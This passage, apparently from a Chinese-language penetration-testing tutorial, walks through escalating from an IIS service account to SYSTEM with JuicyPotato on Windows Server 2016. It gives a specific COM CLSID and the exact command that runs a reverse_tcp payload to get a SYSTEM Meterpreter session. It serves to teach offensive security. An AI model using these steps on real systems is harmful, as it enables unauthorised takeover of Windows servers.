 下面以 IIS 服务为例进行演示，假设已通过 MetaSploit 获取了 IIS 服务账户的权限。
① 上传 JuicyPotato 的利用程序，并根据操作系统版本选择一个可用的 COM 对象。
在 Rotten Potato 中使用的 COM 对象为 BITS，而 Juicy Potato 为不同 Windows 版本提供
了多个可以利用的 COM 对象，详细列表请参考 Github 的相关网页。
对于测试环境 Windows Server 2016，可以选择的对象有 COMXblGameSave，其 CLSID
为{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}。
② 执行以下命令，运行 JuicyPotato，将获取 SYSTEM 权限并运行指定的攻击载荷，
成功获取到了一个 SYSTEM 权限的 Meterpreter（如图 4-4-13 所示）。
JuicyPotato.exe -t t -p C:\inetpub\wwwroot\reverse_tcp.exe -l 6666 -n 135 -c
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}